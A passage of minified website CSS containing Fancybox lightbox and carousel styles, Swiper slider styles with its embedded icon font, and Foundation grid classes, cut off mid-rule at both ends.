fancybox-throwOutDown{to{transform:translate3d(0,30%,0);opacity:0}}.fancybox__carousel .carousel__slide{scrollbar-width:thin;scrollbar-color:#ccc rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar{width:8px;height:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgba(0,0,0,.2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__image{transform-origin:0 0;user-select:none;transition:none}.has-image .fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit=contain]{overflow:visible;touch-action:none}.has-image[data-image-fit=contain] .fancybox__content{flex-direction:row;flex-wrap:wrap}.has-image[data-image-fit=contain] .fancybox__image{max-width:100%;max-height:100%;object-fit:contain}.has-image[data-image-fit=contain-w]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit=contain-w] .fancybox__content{min-height:auto}.has-image[data-image-fit=contain-w] .fancybox__image{max-width:100%;height:auto}.has-image[data-image-fit=cover]{overflow:visible;touch-action:none}.has-image[data-image-fit=cover] .fancybox__content{width:100%;height:100%}.has-image[data-image-fit=cover] .fancybox__image{width:100%;height:100%;object-fit:cover}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{width:100%;height:80%}.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.fancybox__thumbs{flex:0 0 auto;position:relative;padding:0px 3px;opacity:var(--fancybox-opacity,1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{flex:0 0 auto;width:var(--fancybox-thumbs-width,96px);margin:0;padding:8px 3px;box-sizing:content-box;display:flex;align-items:center;justify-content:center;overflow:visible;cursor:pointer}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-width:5px;border-style:solid;border-color:var(--fancybox-accent-color,rgba(34,213,233,0.96));opacity:0;transition:opacity .15s ease;border-radius:var(--fancybox-thumbs-border-radius,4px)}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;user-select:none}.fancybox__thumb{position:relative;width:100%;padding-top:calc(100%/(var(--fancybox-thumbs-ratio,1.5)));background-size:cover;background-position:center center;background-color:rgba(255,255,255,.1);background-repeat:no-repeat;border-radius:var(--fancybox-thumbs-border-radius,4px)}.fancybox__toolbar{position:absolute;top:0;right:0;left:0;z-index:20;background:linear-gradient(to top,hsla(0deg,0%,0%,0) 0%,hsla(0deg,0%,0%,0.006) 8.1%,hsla(0deg,0%,0%,0.021) 15.5%,hsla(0deg,0%,0%,0.046) 22.5%,hsla(0deg,0%,0%,0.077) 29%,hsla(0deg,0%,0%,0.114) 35.3%,hsla(0deg,0%,0%,0.155) 41.2%,hsla(0deg,0%,0%,0.198) 47.1%,hsla(0deg,0%,0%,0.242) 52.9%,hsla(0deg,0%,0%,0.285) 58.8%,hsla(0deg,0%,0%,0.326) 64.7%,hsla(0deg,0%,0%,0.363) 71%,hsla(0deg,0%,0%,0.394) 77.5%,hsla(0deg,0%,0%,0.419) 84.5%,hsla(0deg,0%,0%,0.434) 91.9%,hsla(0deg,0%,0%,0.44) 100%);padding:0;touch-action:none;display:flex;justify-content:space-between;--carousel-button-svg-width:20px;--carousel-button-svg-height:20px;opacity:var(--fancybox-opacity,1);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,0.4))}@media all and (min-width:1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{position:absolute;left:50%;transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media(max-width:640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{min-width:72px;padding:0 10px;line-height:var(--carousel-button-height,48px);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:var(--fancybox-accent-color,rgba(34,213,233,0.96));height:3px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:30;user-select:none}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}@font-face{font-family:'swiper-icons';src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');font-weight:400;font-style:normal;}:root{--swiper-theme-color:#007aff;}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}.swiper-container-vertical > .swiper-wrapper{flex-direction:column;}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box;}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0);}.swiper-container-multirow > .swiper-wrapper{flex-wrap:wrap;}.swiper-container-multirow-column > .swiper-wrapper{flex-wrap:wrap;flex-direction:column;}.swiper-container-free-mode > .swiper-wrapper{transition-timing-function:ease-out;margin:0 auto;}.swiper-container-pointer-events{touch-action:pan-y;}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x;}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;}.swiper-slide-invisible-blank{visibility:hidden;}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto;}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height;}.swiper-container-3d{perspective:1200px;}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{transform-style:preserve-3d;}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10;}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,0.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,0.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,0.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,0.5),rgba(0,0,0,0));}.swiper-container-css-mode > .swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none;}.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar{display:none;}.swiper-container-css-mode > .swiper-wrapper > .swiper-slide{scroll-snap-align:start start;}.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper{scroll-snap-type:x mandatory;}.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper{scroll-snap-type:y mandatory;}:root{--swiper-navigation-size:44px;}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none;}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1;}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto;}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev';}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto;}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next';}.swiper-button-prev.swiper-button-white,.swiper-button-next.swiper-button-white{--swiper-navigation-color:#ffffff;}.swiper-button-prev.swiper-button-black,.swiper-button-next.swiper-button-black{--swiper-navigation-color:#000000;}.swiper-button-lock{display:none;}:root{}.swiper-pagination{position:absolute;text-align:center;transition:300ms opacity;transform:translate3d(0,0,0);z-index:10;}.swiper-pagination.swiper-pagination-hidden{opacity:0;}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal > .swiper-pagination-bullets{bottom:10px;left:0;width:100%;}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0;}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(0.33);position:relative;}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(0.66);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(0.33);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(0.66);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(0.33);}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:0.2;}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none;}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer;}.swiper-pagination-bullet:only-child{display:none !important;}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color));}.swiper-container-vertical > .swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0);}.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block;}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px;}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform,200ms top;}.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap;}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms left;}.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms right;}.swiper-pagination-progressbar{background:rgba(0,0,0,0.25);position:absolute;}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top;}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top;}.swiper-container-horizontal > .swiper-pagination-progressbar,.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0;}.swiper-container-vertical > .swiper-pagination-progressbar,.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0;}.swiper-pagination-white{--swiper-pagination-color:#ffffff;}.swiper-pagination-black{--swiper-pagination-color:#000000;}.swiper-pagination-lock{display:none;}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,0.1);}.swiper-container-horizontal > .swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%;}.swiper-container-vertical > .swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%;}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,0.5);border-radius:10px;left:0;top:0;}.swiper-scrollbar-cursor-drag{cursor:move;}.swiper-scrollbar-lock{display:none;}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;}.swiper-zoom-container > img,.swiper-zoom-container > svg,.swiper-zoom-container > canvas{max-width:100%;max-height:100%;object-fit:contain;}.swiper-slide-zoomed{cursor:move;}:root{}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent;}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff;}.swiper-lazy-preloader-black{--swiper-preloader-color:#000;}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg);}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out;}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity;}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-container-cube{overflow:visible;}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%;}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0;}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube .swiper-slide-next + .swiper-slide{pointer-events:auto;visibility:visible;}.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:0.6;z-index:0;}.swiper-container-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px);}.swiper-container-flip{overflow:visible;}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-container-flip .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;}
.grid-container{padding-right:1.25rem;padding-left:1.25rem;max-width:75rem;margin-left:auto;margin-right:auto}@media print,screen and (min-width:48.0625em){.grid-container{padding-right:1.25rem;padding-left:1.25rem}}.grid-container.fluid{padding-right:1.25rem;padding-left:1.25rem;max-width:100%;margin-left:auto;margin-right:auto}@media print,screen and (min-width:48.0625em){.grid-container.fluid{padding-right:1.25rem;padding-left:1.25rem}}.grid-container.full{padding-right:0;padding-left:0;max-width:100%;margin-left:auto;margin-right:auto}.grid-x{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.cell{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;min-height:0px;min-width:0px;width:100%}.cell.auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.cell.shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.auto{width:auto}.grid-x>.shrink{width:auto}.grid-x>.initial-shrink,.grid-x>.initial-full,.grid-x>.initial-1,.grid-x>.initial-2,.grid-x>.initial-3,.grid-x>.initial-4,.grid-x>.initial-5,.grid-x>.initial-6,.grid-x>.initial-7,.grid-x>.initial-8,.grid-x>.initial-9,.grid-x>.initial-10,.grid-x>.initial-11,.grid-x>.initial-12{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:20.0625em){.grid-x>.tiny-shrink,.grid-x>.tiny-full,.grid-x>.tiny-1,.grid-x>.tiny-2,.grid-x>.tiny-3,.grid-x>.tiny-4,.grid-x>.tiny-5,.grid-x>.tiny-6,.grid-x>.tiny-7,.grid-x>.tiny-8,.grid-x>.tiny-9,.grid-x>.tiny-10,.grid-x>.tiny-11,.grid-x>.tiny-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:40.0625em){.grid-x>.small-shrink,.grid-x>.small-full,.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:48.0625em){.grid-x>.medium-shrink,.grid-x>.medium-full,.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:64.0625em){.grid-x>.large-shrink,.grid-x>.large-full,.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-x>.initial-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.initial-12,.grid-x>.initial-11,.grid-x>.initial-10,.grid-x>.initial-9,.grid-x>.initial-8,.grid-x>.initial-7,.grid-x>.initial-6,.grid-x>.initial-5,.grid-x>.initial-4,.grid-x>.initial-3,.grid-x>.initial-2,.grid-x>.initial-1,.grid-x>.initial-shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.initial-shrink{width:auto}.grid-x>.initial-1{width:8.3333333333%}.grid-x>.initial-2{width:16.6666666667%}.grid-x>.initial-3{width:25%}.grid-x>.initial-4{width:33.3333333333%}.grid-x>.initial-5{width:41.6666666667%}.grid-x>.initial-6{width:50%}.grid-x>.initial-7{width:58.3333333333%}.grid-x>.initial-8{width:66.6666666667%}.grid-x>.initial-9{width:75%}.grid-x>.initial-10{width:83.3333333333%}.grid-x>.initial-11{width:91.6666666667%}.grid-x>.initial-12{width:100%}@media print,screen and (min-width:20.0625em){.grid-x>.tiny-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.tiny-12,.grid-x>.tiny-11,.grid-x>.tiny-10,.grid-x>.tiny-9,.grid-x>.tiny-8,.grid-x>.tiny-7,.grid-x>.tiny-6,.grid-x>.tiny-5,.grid-x>.tiny-4,.grid-x>.tiny-3,.grid-x>.tiny-2,.grid-x>.tiny-1,.grid-x>.tiny-shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.tiny-shrink{width:auto}.grid-x>.tiny-1{width:8.3333333333%}.grid-x>.tiny-2{width:16.6666666667%}.grid-x>.tiny-3{width:25%}.grid-x>.tiny-4{width:33.3333333333%}.grid-x>.tiny-5{width:41.6666666667%}.grid-x>.tiny-6{width:50%}.grid-x>.tiny-7{width:58.3333333333%}.grid-x>.tiny-8{width:66.6666666667%}.grid-x>.tiny-9{width:75%}.grid-x>.tiny-10{width:83.3333333333%}.grid-x>.tiny-11{width:91.6666666667%}.grid-x>.tiny-12{width:100%}}@media print,screen and (min-width:40.0625em){.grid-x>.small-12,.grid-x>.small-11,.grid-x>.small-10,.grid-x>.small-9,.grid-x>.small-8,.grid-x>.small-7,.grid-x>.small-6,.grid-x>.small-5,.grid-x>.small-4,.grid-x>.small-3,.grid-x>.small-2,.grid-x>.small-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.small-1{width:8.3333333333%}.grid-x>.small-2{width:16.6666666667%}.grid-x>.small-3{width:25%}.grid-x>.small-4{width:33.3333333333%}.grid-x>.small-5{width:41.6666666667%}.grid-x>.small-6{width:50%}.grid-x>.small-7{width:58.3333333333%}.grid-x>.small-8{width:66.6666666667%}.grid-x>.small-9{width:75%}.grid-x>.small-10{width:83.3333333333%}.grid-x>.small-11{width:91.6666666667%}.grid-x>.small-12{width:100%}}@media print,screen and (min-width:48.0625em){.grid-x>.medium-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.medium-12,.grid-x>.medium-11,.grid-x>.medium-10,.grid-x>.medium-9,.grid-x>.medium-8,.grid-x>.medium-7,.grid-x>.medium-6,.grid-x>.medium-5,.grid-x>.medium-4,.grid-x>.medium-3,.grid-x>.medium-2,.grid-x>.medium-1,.grid-x>.medium-shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.medium-shrink{width:auto}.grid-x>.medium-1{width:8.3333333333%}.grid-x>.medium-2{width:16.6666666667%}.grid-x>.medium-3{width:25%}.grid-x>.medium-4{width:33.3333333333%}.grid-x>.medium-5{width:41.6666666667%}.grid-x>.medium-6{width:50%}.grid-x>.medium-7{width:58.3333333333%}.grid-x>.medium-8{width:66.6666666667%}.grid-x>.medium-9{width:75%}.grid-x>.medium-10{width:83.3333333333%}.grid-x>.medium-11{width:91.6666666667%}.grid-x>.medium-12{width:100%}}@media print,screen and (min-width:64.0625em){.grid-x>.large-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.large-12,.grid-x>.large-11,.grid-x>.large-10,.grid-x>.large-9,.grid-x>.large-8,.grid-x>.large-7,.grid-x>.large-6,.grid-x>.large-5,.grid-x>.large-4,.grid-x>.large-3,.grid-x>.large-2,.grid-x>.large-1,.grid-x>.large-shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.large-shrink{width:auto}.grid-x>.large-1{width:8.3333333333%}.grid-x>.large-2{width:16.6666666667%}.grid-x>.large-3{width:25%}.grid-x>.large-4{width:33.3333333333%}.grid-x>.large-5{width:41.6666666667%}.grid-x>.large-6{width:50%}.grid-x>.large-7{width:58.3333333333%}.grid-x>.large-8{width:66.6666666667%}.grid-x>.large-9{width:75%}.grid-x>.large-10{width:83.3333333333%}.grid-x>.large-11{width:91.6666666667%}.grid-x>.large-12{width:100%}}.grid-margin-x:not(.grid-x)>.cell{width:auto}.grid-margin-y:not(.grid-y)>.cell{height:auto}.grid-margin-x{margin-left:-1.25rem;margin-right:-1.25rem}@media print,screen and (min-width:48.0625em){.grid-margin-x{margin-left:-1.25rem;margin-right:-1.25rem}}.grid-margin-x>.cell{width:calc(100% - 2.5rem);margin-left:1.25rem;margin-right:1.25rem}@media print,screen and (min-width:48.0625em){.grid-margin-x>.cell{width:calc(100% - 2.5rem);margin-left:1.25rem;margin-right:1.25rem}}.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.initial-1{width:calc(8.3333333333% - 2.5rem)}.grid-margin-x>.initial-2{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x>.initial-3{width:calc(25% - 2.5rem)}.grid-margin-x>.initial-4{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x>.initial-5{width:calc(41.6666666667% - 2.5rem)}.grid-margin-x>.initial-6{width:calc(50% - 